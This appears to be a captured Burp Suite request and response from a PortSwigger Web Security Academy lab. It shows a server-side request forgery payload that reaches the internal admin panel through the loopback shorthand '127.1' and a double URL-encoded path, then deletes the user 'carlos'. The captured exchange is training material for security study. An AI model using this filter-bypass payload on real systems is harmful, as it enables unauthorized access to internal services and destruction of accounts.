 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af200a503e55e61812de346007e00f1.web-security-academy.net
3 Cookie: session=8SwyaAqKSZk3ltOx2LE1skOcWGzXCS6g
4 Content-Length: 90
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0af200a503e55e61812de346007e00f1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af200a503e55e61812de346007e00f1.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=eybJ75RvmibqwMrLBjvoQO6qme7FHhlT; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7